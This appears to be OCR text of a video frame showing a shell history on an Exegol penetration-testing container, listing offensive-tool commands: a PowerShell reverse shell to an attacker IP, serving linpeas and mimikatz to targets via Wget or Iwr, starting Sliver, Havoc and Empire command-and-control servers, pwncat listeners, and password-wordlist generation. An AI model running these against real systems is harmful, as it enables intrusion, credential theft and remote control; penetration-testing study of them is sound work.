 root@exegol-clown:/workspace — /workspace
46 shellerator
47 shellerator --reverse-shell --lhost "$ATTACKER_IP" --lport 1337 --type powershell
48 uberfile --lhost $TARGET --lport $PORT --target-os linux --command python --input-file LinEnum.sh --output-file /tmp/
nenum.sh
49 arsenal
50 triliumnext-start
51 ngrok authtoken AUTHTOKEN:::https://dashboard.ngrok.com/get-started/your-authtoken
52 ngrok config add-authtoken https://dashboard.ngrok.com/get-started/your-authtoken
53 whatportis 3306
54 whatportis postgresql
55 objectwalker -m jinja2 --filter-module os --max-depth 15
56 creds search tomcat
57 uploader --port 8081 -f /opt/resources/linux/linPEAS/linpeas.sh --os linux -p 8080 --payload Wget
58 uploader --port 8081 -f /opt/resources/windows/mimikatz/x64/mimikatz.exe --os windows -p 8080 --payload Iwr -o imfile
xe
59 wes --update
60 wes systeminfo.txt
61 wes --impact "Remote Code Execution" systeminfo.txt
62 pwsh
63 ps-empire server --restport 8765
64 ps-empire client
65 pwncat-cs -lp $PORT
66 pwncat-cs $TARGET:$PORT
67 pwncat-cs ssh://$USER:$PASSWORD@$TARGET
68 service postgresql start
69 sliver-server
70 sliver-client
71 havoc server --verbose --debug --profile /opt/tools/Havoc/profiles/havoc.yaotl
72 havoc client
73 Villain.py
74 Villain.py --port 2000 --hoax-port 2001 --netcat-port 2002 --file-smuggler-port 2003
75 cupp -i
76 crunch 4 7 abcdefghijklmnopqrstuvwxyz1234567890 -o wordlist.txt
77 cewl --depth 10 --with-numbers --write cewl.txt "$TARGET"
78 cewler --output cewler.txt "$TARGET"
79 cewler --output cewler.txt --depth 5 --lowercase --min-word-length 2 --without-numbers "$TARGET"